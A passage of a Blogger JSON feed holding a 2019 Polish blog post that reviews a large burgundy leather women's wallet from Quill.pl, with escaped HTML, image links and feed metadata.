style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdffrIZgM62VuqP8aNS97SQlPXrSbrosHeGOPZnkxYMcG3qdgchohvuUUjeKpzXcEWHvDHa0eMc-vtgA_c7fDZD6X8iznSllhe60aCHmG0-hkcGvkCk8um1-J7Ty8n1FrI1jjZkwGjz93o\/s1600\/nDSC02321.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdffrIZgM62VuqP8aNS97SQlPXrSbrosHeGOPZnkxYMcG3qdgchohvuUUjeKpzXcEWHvDHa0eMc-vtgA_c7fDZD6X8iznSllhe60aCHmG0-hkcGvkCk8um1-J7Ty8n1FrI1jjZkwGjz93o\/s640\/nDSC02321.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWykonany jest\u0026nbsp; ze skóry naturalnej. Ma bardzo prosty design i głęboki kolor. Dodatkowo, firma\u0026nbsp;\u003Ca href=\"https:\/\/quill.pl\/produkt\/duzy-portfel-damski-bordowy\/\" target=\"_blank\"\u003EQuill.pl\u003C\/a\u003E\u0026nbsp;oferuje możliwość wykonania personalizowanego, tłoczonego napisu, co sprawia, że nasz portfel będzie jeszcze bardziej wyjątkowy. Ten model dostępny jest w 5 wersjach kolorystycznych: bordowym, czarnym, brązowym, camelowym oraz czerwonym. Portfel jest bardzo duży - 16,5 x10,5cm - dla mnie jest to ogromy plus, ponieważ wszystko mi się ze spokojem mieści. Prosty design i rozmiar sprawiają, że portfel można także traktować jako elegancką kopertówkę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPjCa4H6qoity2JoFBPChdsXhH_o1l3D0aJlP6YXiBnv16ErXZCQa9W8k8CfycU9sa1cOBdyI9zXphyABy0TpPoOoeHQBJKj9xFan5ueGS82WMlb1eC9WJKAFXOMXWzo3o7behALjqs_W\/s1600\/nDSC02325.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPjCa4H6qoity2JoFBPChdsXhH_o1l3D0aJlP6YXiBnv16ErXZCQa9W8k8CfycU9sa1cOBdyI9zXphyABy0TpPoOoeHQBJKj9xFan5ueGS82WMlb1eC9WJKAFXOMXWzo3o7behALjqs_W\/s640\/nDSC02325.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/5997724653674630380\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/skorzany-portfel-damski-czyli.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5997724653674630380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5997724653674630380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/03\/skorzany-portfel-damski-czyli.html","title":"Skórzany portfel damski, czyli niezbędnik każdej eleganckiej kobiety"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOTwxxIaYnsrPID22Stq5M7JAC9Q606-F5KPV2jSjvuxYf4g2tyv5iY5gyCu-p3fXaBVsufPOhuIfJGZ9ioeuigU5FDX8E92C3QUuOd6cp46td8iwNwwN_eRqLcrvsGhCSLlLxpmshBY0\/s72-c\/nDSC02315.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});